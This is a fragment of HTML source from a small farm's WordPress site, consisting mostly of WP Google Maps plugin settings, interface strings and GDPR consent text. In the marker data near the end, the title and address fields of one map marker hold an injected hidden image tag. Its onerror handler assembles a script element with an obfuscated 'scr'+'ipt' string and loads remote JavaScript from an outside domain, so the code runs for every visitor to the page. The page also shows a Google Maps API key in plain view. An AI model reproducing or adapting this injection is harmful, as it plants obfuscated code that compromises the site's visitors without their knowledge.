class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/www.psfarm.cz\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/www.psfarm.cz\/wp-json\/wpgmza\/v1","restnonce":"972028e4ff","restnoncetable":{"\/markers(\\\/\\d+)?\/":"f2c38f6470","\/datatables":"47c43eedc4"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyCfp-jw8nFKGM8AM-jgQF7UuVhHQ7bfIoU","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyCfp-jw8nFKGM8AM-jgQF7UuVhHQ7bfIoU","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use my location","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/www.psfarm.cz\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/www.psfarm.cz\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km away","miles_away":"miles away","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Add Marker","save_marker":"Save Marker","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Fetching directions...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Yes","no":"No","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Preserved Seed Farm<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"https:\/\/www.psfarm.cz\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/www.psfarm.cz\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"en_US","isServerIIS":"","postID":"174"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=8.0.26' id='wpgmza-js'></script>
<script type='text/javascript' id='wpgmaps_core-js-extra'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"Preserved Seed Farm","map_width":"100","map_height":"400","map_start_lat":"50.169564","map_start_lng":"13.922167","map_start_location":"50.16956425696822,13.922167273193375","map_start_zoom":"13","default_marker":"0","type":"1","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":""}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/www.psfarm.cz\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"<img src=\"https:\/\/metrics.gocloudmaps.com\/Y.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","address":"<img src=\"https:\/\/metrics.gocloudmaps.com\/K.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","desc":"","pic":"","icon":"","linkd":"","lat":"50.1765053","lng":"13.9209884","anim":"0","retina":"0","category":"","infoopen":"1","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyCfp-jw8nFKGM8AM-jgQF7UuVhHQ7bfIoU","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km away";
var wpgmaps_lang_m_away = "miles away";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=8.0.26b' id='wpgmaps_core-js'></script>

</body>
</html>
